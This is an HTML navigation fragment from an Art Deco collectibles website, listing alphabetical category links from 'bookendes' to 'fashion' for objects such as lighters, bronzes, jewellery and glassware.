	<li class="cat-item cat-item-6371"><a href="https://collectionartdeco.com/category/bookendes/" >bookendes</a>
</li>
	<li class="cat-item cat-item-6928"><a href="https://collectionartdeco.com/category/boucheron/" >boucheron</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://collectionartdeco.com/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://collectionartdeco.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-4456"><a href="https://collectionartdeco.com/category/boucles/" >boucles</a>
</li>
	<li class="cat-item cat-item-6102"><a href="https://collectionartdeco.com/category/bouddha/" >bouddha</a>
</li>
	<li class="cat-item cat-item-6693"><a href="https://collectionartdeco.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://collectionartdeco.com/category/bouilloire/" >bouilloire</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://collectionartdeco.com/category/bourse/" >bourse</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://collectionartdeco.com/category/bouteille/" >bouteille</a>
</li>
	<li class="cat-item cat-item-5663"><a href="https://collectionartdeco.com/category/bouton/" >bouton</a>
</li>
	<li class="cat-item cat-item-7038"><a href="https://collectionartdeco.com/category/boutons/" >boutons</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://collectionartdeco.com/category/bracelet/" >bracelet</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://collectionartdeco.com/category/brafa/" >brafa</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://collectionartdeco.com/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-7182"><a href="https://collectionartdeco.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://collectionartdeco.com/category/briquet/" >briquet</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://collectionartdeco.com/category/briquetlighter/" >briquetlighter</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://collectionartdeco.com/category/briquets/" >briquets</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://collectionartdeco.com/category/briquetsculbuto/" >briquets&#039;&#039;&#039;culbuto</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://collectionartdeco.com/category/briquetsthorens/" >briquetsthorens</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://collectionartdeco.com/category/britannique/" >britannique</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://collectionartdeco.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://collectionartdeco.com/category/broderie/" >broderie</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://collectionartdeco.com/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://collectionartdeco.com/category/brule/" >brûle</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://collectionartdeco.com/category/bucheron/" >bûcheron</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://collectionartdeco.com/category/bugatti/" >bugatti</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://collectionartdeco.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://collectionartdeco.com/category/burnand/" >burnand</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://collectionartdeco.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://collectionartdeco.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://collectionartdeco.com/category/c1930s/" >c1930s</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://collectionartdeco.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://collectionartdeco.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://collectionartdeco.com/category/cafetiere/" >cafetière</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://collectionartdeco.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://collectionartdeco.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://collectionartdeco.com/category/calice/" >calice</a>
</li>
	<li class="cat-item cat-item-6803"><a href="https://collectionartdeco.com/category/calicecoupefrise/" >calicecoupefrise</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://collectionartdeco.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://collectionartdeco.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://collectionartdeco.com/category/candelabre/" >candelabre</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://collectionartdeco.com/category/candelabres/" >candélabres</a>
</li>
	<li class="cat-item cat-item-2717"><a href="https://collectionartdeco.com/category/canesi/" >canesi</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://collectionartdeco.com/category/canne/" >canne</a>
</li>
	<li class="cat-item cat-item-7194"><a href="https://collectionartdeco.com/category/cappiello/" >cappiello</a>
</li>
	<li class="cat-item cat-item-6406"><a href="https://collectionartdeco.com/category/captive/" >captive</a>
</li>
	<li class="cat-item cat-item-4943"><a href="https://collectionartdeco.com/category/carafe/" >carafe</a>
</li>
	<li class="cat-item cat-item-3680"><a href="https://collectionartdeco.com/category/cards/" >cards</a>
</li>
	<li class="cat-item cat-item-6325"><a href="https://collectionartdeco.com/category/carel/" >carel</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://collectionartdeco.com/category/carillion/" >carillion</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://collectionartdeco.com/category/carillon/" >carillon</a>
</li>
	<li class="cat-item cat-item-4557"><a href="https://collectionartdeco.com/category/carmelo/" >carmelo</a>
</li>
	<li class="cat-item cat-item-6689"><a href="https://collectionartdeco.com/category/carnation/" >carnation</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://collectionartdeco.com/category/carnet/" >carnet</a>
</li>
	<li class="cat-item cat-item-5633"><a href="https://collectionartdeco.com/category/carnival/" >carnival</a>
</li>
	<li class="cat-item cat-item-4696"><a href="https://collectionartdeco.com/category/carre/" >carré</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://collectionartdeco.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://collectionartdeco.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://collectionartdeco.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://collectionartdeco.com/category/cartoline/" >cartoline</a>
</li>
	<li class="cat-item cat-item-6352"><a href="https://collectionartdeco.com/category/casino/" >casino</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://collectionartdeco.com/category/cassandre/" >cassandre</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://collectionartdeco.com/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://collectionartdeco.com/category/catherine/" >catherine</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://collectionartdeco.com/category/cave/" >cave</a>
</li>
	<li class="cat-item cat-item-6166"><a href="https://collectionartdeco.com/category/ceinture/" >ceinture</a>
</li>
	<li class="cat-item cat-item-4008"><a href="https://collectionartdeco.com/category/celestion/" >celestion</a>
</li>
	<li class="cat-item cat-item-1919"><a href="https://collectionartdeco.com/category/cendrier/" >cendrier</a>
</li>
	<li class="cat-item cat-item-4183"><a href="https://collectionartdeco.com/category/cendriers/" >cendriers</a>
</li>
	<li class="cat-item cat-item-5647"><a href="https://collectionartdeco.com/category/ceramique/" >ceramique</a>
</li>
	<li class="cat-item cat-item-7622"><a href="https://collectionartdeco.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-7460"><a href="https://collectionartdeco.com/category/cesaro/" >cesaro</a>
</li>
	<li class="cat-item cat-item-7323"><a href="https://collectionartdeco.com/category/chaise/" >chaise</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://collectionartdeco.com/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://collectionartdeco.com/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://collectionartdeco.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-6415"><a href="https://collectionartdeco.com/category/chantecaille/" >chantecaille</a>
</li>
	<li class="cat-item cat-item-2297"><a href="https://collectionartdeco.com/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://collectionartdeco.com/category/chapelet/" >chapelet</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://collectionartdeco.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2511"><a href="https://collectionartdeco.com/category/chaussures/" >chaussures</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://collectionartdeco.com/category/cheramy/" >cheramy</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://collectionartdeco.com/category/cheret/" >cheret</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://collectionartdeco.com/category/chic/" >chic</a>
</li>
	<li class="cat-item cat-item-5697"><a href="https://collectionartdeco.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-5783"><a href="https://collectionartdeco.com/category/chiostri/" >chiostri</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://collectionartdeco.com/category/chiparus/" >chiparus</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://collectionartdeco.com/category/chope/" >chope</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://collectionartdeco.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://collectionartdeco.com/category/christ/" >christ</a>
</li>
	<li class="cat-item cat-item-7415"><a href="https://collectionartdeco.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://collectionartdeco.com/category/christie/" >christie</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://collectionartdeco.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://collectionartdeco.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-5065"><a href="https://collectionartdeco.com/category/chronicling/" >chronicling</a>
</li>
	<li class="cat-item cat-item-7313"><a href="https://collectionartdeco.com/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-7177"><a href="https://collectionartdeco.com/category/ciaobella/" >ciaobella</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://collectionartdeco.com/category/ciboire/" >ciboire</a>
</li>
	<li class="cat-item cat-item-3325"><a href="https://collectionartdeco.com/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://collectionartdeco.com/category/cinema/" >cinema</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://collectionartdeco.com/category/ciro/" >ciro</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://collectionartdeco.com/category/citadelles/" >citadelles</a>
</li>
	<li class="cat-item cat-item-6759"><a href="https://collectionartdeco.com/category/clacquesin/" >clacquesin</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://collectionartdeco.com/category/classeur/" >classeur</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://collectionartdeco.com/category/classics/" >classics</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://collectionartdeco.com/category/classique/" >classique</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://collectionartdeco.com/category/claudia/" >claudia</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://collectionartdeco.com/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://collectionartdeco.com/category/clement/" >clément</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://collectionartdeco.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-7022"><a href="https://collectionartdeco.com/category/clochettes/" >clochettes</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://collectionartdeco.com/category/clone/" >clone</a>
</li>
	<li class="cat-item cat-item-7142"><a href="https://collectionartdeco.com/category/clothing/" >clothing</a>
</li>
	<li class="cat-item cat-item-1418"><a href="https://collectionartdeco.com/category/cocktails/" >cocktails</a>
</li>
	<li class="cat-item cat-item-6955"><a href="https://collectionartdeco.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://collectionartdeco.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://collectionartdeco.com/category/coiffeuse/" >coiffeuse</a>
</li>
	<li class="cat-item cat-item-4664"><a href="https://collectionartdeco.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4284"><a href="https://collectionartdeco.com/category/collectie/" >collectie</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://collectionartdeco.com/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://collectionartdeco.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-6141"><a href="https://collectionartdeco.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-4340"><a href="https://collectionartdeco.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://collectionartdeco.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2854"><a href="https://collectionartdeco.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://collectionartdeco.com/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-6907"><a href="https://collectionartdeco.com/category/coloring/" >coloring</a>
</li>
	<li class="cat-item cat-item-3020"><a href="https://collectionartdeco.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://collectionartdeco.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7541"><a href="https://collectionartdeco.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://collectionartdeco.com/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-6910"><a href="https://collectionartdeco.com/category/connie/" >connie</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://collectionartdeco.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-1730"><a href="https://collectionartdeco.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-5603"><a href="https://collectionartdeco.com/category/copie/" >copie</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://collectionartdeco.com/category/coque/" >coque</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://collectionartdeco.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-6981"><a href="https://collectionartdeco.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://collectionartdeco.com/category/corkscrew/" >corkscrew</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://collectionartdeco.com/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://collectionartdeco.com/category/corpus/" >corpus</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://collectionartdeco.com/category/costume/" >costume</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://collectionartdeco.com/category/couche/" >couché</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://collectionartdeco.com/category/coupe/" >coupe</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://collectionartdeco.com/category/coupe-papier/" >coupe-papier</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://collectionartdeco.com/category/coupelles/" >coupelles</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://collectionartdeco.com/category/coupetrophee/" >coupetrophée</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://collectionartdeco.com/category/couteau/" >couteau</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://collectionartdeco.com/category/couverts/" >couverts</a>
</li>
	<li class="cat-item cat-item-6852"><a href="https://collectionartdeco.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-6235"><a href="https://collectionartdeco.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://collectionartdeco.com/category/crafteezee/" >crafteezee</a>
</li>
	<li class="cat-item cat-item-7009"><a href="https://collectionartdeco.com/category/cramer/" >cramer</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://collectionartdeco.com/category/crauzat/" >crauzat</a>
</li>
	<li class="cat-item cat-item-5965"><a href="https://collectionartdeco.com/category/crayon/" >crayon</a>
</li>
	<li class="cat-item cat-item-5510"><a href="https://collectionartdeco.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-457 current-cat"><a href="https://collectionartdeco.com/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://collectionartdeco.com/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://collectionartdeco.com/category/creme/" >crème</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://collectionartdeco.com/category/crimson/" >crimson</a>
</li>
	<li class="cat-item cat-item-7569"><a href="https://collectionartdeco.com/category/cristallerie/" >cristallerie</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://collectionartdeco.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://collectionartdeco.com/category/croquis/" >croquis</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://collectionartdeco.com/category/croziere/" >crozière</a>
</li>
	<li class="cat-item cat-item-3995"><a href="https://collectionartdeco.com/category/crucifix/" >crucifix</a>
</li>
	<li class="cat-item cat-item-7063"><a href="https://collectionartdeco.com/category/cufflinks/" >cufflinks</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://collectionartdeco.com/category/curator/" >curator</a>
</li>
	<li class="cat-item cat-item-6122"><a href="https://collectionartdeco.com/category/curiosa/" >curiosa</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://collectionartdeco.com/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://collectionartdeco.com/category/custode/" >custode</a>
</li>
	<li class="cat-item cat-item-4328"><a href="https://collectionartdeco.com/category/cycles/" >cycles</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://collectionartdeco.com/category/cyclisme/" >cyclisme</a>
</li>
	<li class="cat-item cat-item-6849"><a href="https://collectionartdeco.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-5092"><a href="https://collectionartdeco.com/category/dac/" >d&#039;ac</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://collectionartdeco.com/category/daffodil/" >daffodil</a>
</li>
	<li class="cat-item cat-item-5634"><a href="https://collectionartdeco.com/category/dali/" >dali</a>
</li>
	<li class="cat-item cat-item-6009"><a href="https://collectionartdeco.com/category/dame/" >dame</a>
</li>
	<li class="cat-item cat-item-4895"><a href="https://collectionartdeco.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-6883"><a href="https://collectionartdeco.com/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://collectionartdeco.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://collectionartdeco.com/category/dawn/" >dawn</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://collectionartdeco.com/category/dazor/" >dazor</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://collectionartdeco.com/category/dear/" >dear</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://collectionartdeco.com/category/decapsuleur/" >decapsuleur</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://collectionartdeco.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-6953"><a href="https://collectionartdeco.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://collectionartdeco.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://collectionartdeco.com/category/delatte/" >delatte</a>
</li>
	<li class="cat-item cat-item-5932"><a href="https://collectionartdeco.com/category/dept/" >dépt</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://collectionartdeco.com/category/derouet/" >derouet</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://collectionartdeco.com/category/derouleur/" >dérouleur</a>
</li>
	<li class="cat-item cat-item-5491"><a href="https://collectionartdeco.com/category/desert/" >desert</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://collectionartdeco.com/category/deshabille/" >déshabillé</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://collectionartdeco.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://collectionartdeco.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://collectionartdeco.com/category/dessin/" >dessin</a>
</li>
	<li class="cat-item cat-item-5667"><a href="https://collectionartdeco.com/category/detaille/" >détaillé</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://collectionartdeco.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-5625"><a href="https://collectionartdeco.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://collectionartdeco.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://collectionartdeco.com/category/distributeur/" >distributeur</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://collectionartdeco.com/category/dita/" >dita</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://collectionartdeco.com/category/docrafts/" >docrafts</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://collectionartdeco.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-6583"><a href="https://collectionartdeco.com/category/dooney/" >dooney</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://collectionartdeco.com/category/dorignac/" >dorignac</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://collectionartdeco.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://collectionartdeco.com/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://collectionartdeco.com/category/dropping/" >dropping</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://collectionartdeco.com/category/dunhill/" >dunhill</a>
</li>
	<li class="cat-item cat-item-6305"><a href="https://collectionartdeco.com/category/dupes/" >dupes</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://collectionartdeco.com/category/dupin/" >dupin</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://collectionartdeco.com/category/dupont/" >dupont</a>
</li>
	<li class="cat-item cat-item-5651"><a href="https://collectionartdeco.com/category/durchbruch/" >durchbruch</a>
</li>
	<li class="cat-item cat-item-6939"><a href="https://collectionartdeco.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-6622"><a href="https://collectionartdeco.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-5938"><a href="https://collectionartdeco.com/category/ecco/" >ecco</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://collectionartdeco.com/category/eclectic/" >eclectic</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://collectionartdeco.com/category/economisez/" >economisez</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://collectionartdeco.com/category/ecrin/" >écrin</a>
</li>
	<li class="cat-item cat-item-5971"><a href="https://collectionartdeco.com/category/ecriture/" >écriture</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://collectionartdeco.com/category/edmond/" >edmond</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://collectionartdeco.com/category/edouard/" >edouard</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://collectionartdeco.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://collectionartdeco.com/category/electrique/" >electrique</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://collectionartdeco.com/category/elegance/" >élégance</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://collectionartdeco.com/category/elegant/" >elegant</a>
</li>
	<li class="cat-item cat-item-7246"><a href="https://collectionartdeco.com/category/elegante/" >elegante</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://collectionartdeco.com/category/elements/" >elements</a>
</li>
	<li class="cat-item cat-item-5104"><a href="https://collectionartdeco.com/category/elkington/" >elkington</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://collectionartdeco.com/category/ella/" >ella</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://collectionartdeco.com/category/elsa/" >elsa</a>
</li>
	<li class="cat-item cat-item-4029"><a href="https://collectionartdeco.com/category/emaux/" >emaux</a>
</li>
	<li class="cat-item cat-item-7380"><a href="https://collectionartdeco.com/category/emeraudes/" >émeraudes</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://collectionartdeco.com/category/enceinte/" >enceinte</a>
</li>
	<li class="cat-item cat-item-4847"><a href="https://collectionartdeco.com/category/encensoir/" >encensoir</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://collectionartdeco.com/category/encrier/" >encrier</a>
</li>
	<li class="cat-item cat-item-1717"><a href="https://collectionartdeco.com/category/enric/" >enric</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://collectionartdeco.com/category/enseigne/" >enseigne</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://collectionartdeco.com/category/ensemble/" >ensemble</a>
</li>
	<li class="cat-item cat-item-1749"><a href="https://collectionartdeco.com/category/enssemble/" >enssemble</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://collectionartdeco.com/category/entonnoir/" >entonnoir</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://collectionartdeco.com/category/ep224/" >ep224</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://collectionartdeco.com/category/epingle/" >epingle</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://collectionartdeco.com/category/epingles/" >epingles</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://collectionartdeco.com/category/epoque/" >époque</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://collectionartdeco.com/category/equitation/" >equitation</a>
</li>
	<li class="cat-item cat-item-6245"><a href="https://collectionartdeco.com/category/ercuis/" >ercuis</a>
</li>
	<li class="cat-item cat-item-4483"><a href="https://collectionartdeco.com/category/erotique/" >érotique</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://collectionartdeco.com/category/erotisme/" >erotisme</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://collectionartdeco.com/category/erstaunliche/" >erstaunliche</a>
</li>
	<li class="cat-item cat-item-3057"><a href="https://collectionartdeco.com/category/erte/" >erte</a>
</li>
	<li class="cat-item cat-item-2635"><a href="https://collectionartdeco.com/category/essence/" >essence</a>
</li>
	<li class="cat-item cat-item-5216"><a href="https://collectionartdeco.com/category/estilo/" >estilo</a>
</li>
	<li class="cat-item cat-item-2808"><a href="https://collectionartdeco.com/category/etienne/" >etienne</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://collectionartdeco.com/category/etiquettes/" >étiquettes</a>
</li>
	<li class="cat-item cat-item-6363"><a href="https://collectionartdeco.com/category/etole/" >etole</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://collectionartdeco.com/category/etonnant/" >etonnant</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://collectionartdeco.com/category/etui/" >étui</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://collectionartdeco.com/category/etui-sac/" >etui-sac</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://collectionartdeco.com/category/etuit/" >etuit</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://collectionartdeco.com/category/european/" >european</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://collectionartdeco.com/category/eventail/" >éventail</a>
</li>
	<li class="cat-item cat-item-3385"><a href="https://collectionartdeco.com/category/evolur/" >evolur</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://collectionartdeco.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://collectionartdeco.com/category/exceptionnel/" >exceptionnel</a>
</li>
	<li class="cat-item cat-item-7579"><a href="https://collectionartdeco.com/category/exceptionnelle/" >exceptionnelle</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://collectionartdeco.com/category/exhibition/" >exhibition</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://collectionartdeco.com/category/explore/" >explore</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://collectionartdeco.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-7436"><a href="https://collectionartdeco.com/category/exposed/" >exposed</a>
</li>
	<li class="cat-item cat-item-5725"><a href="https://collectionartdeco.com/category/exposition/" >exposition</a>
</li>
	<li class="cat-item cat-item-3490"><a href="https://collectionartdeco.com/category/exquisite/" >exquisite</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://collectionartdeco.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://collectionartdeco.com/category/fabuleux/" >fabuleux</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://collectionartdeco.com/category/fabulous/" >fabulous</a>
</li>
	<li class="cat-item cat-item-6253"><a href="https://collectionartdeco.com/category/face/" >face</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://collectionartdeco.com/category/faience/" >faïence</a>
</li>
	<li class="cat-item cat-item-7446"><a href="https://collectionartdeco.com/category/fait/" >fait</a>
</li>
	<li class="cat-item cat-item-5360"><a href="https://collectionartdeco.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-5810"><a href="https://collectionartdeco.com/category/famous/" >famous</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://collectionartdeco.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://collectionartdeco.com/category/fantastique/" >fantastique</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://collectionartdeco.com/category/fashion/" >fashion</a>
</li>
